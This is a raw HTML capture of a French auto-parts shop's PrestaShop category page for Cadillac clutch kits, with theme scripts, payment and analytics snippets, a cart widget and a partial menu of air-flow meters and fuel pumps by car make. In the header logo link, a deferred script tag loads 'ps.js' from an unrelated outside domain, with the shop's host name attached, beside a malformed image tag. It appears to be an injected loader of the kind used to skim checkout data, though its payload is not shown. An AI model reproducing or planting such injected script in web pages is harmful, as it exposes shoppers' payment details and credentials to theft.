

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/1148-cadillac
body_size: 25422
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>CADILLAC - Pièces Autos 2607</title>
		<meta name="description" content="KIT EMBRAYAGE POUR CADILLAC" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769074615;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-1148 category-cadillac hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					CADILLAC
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
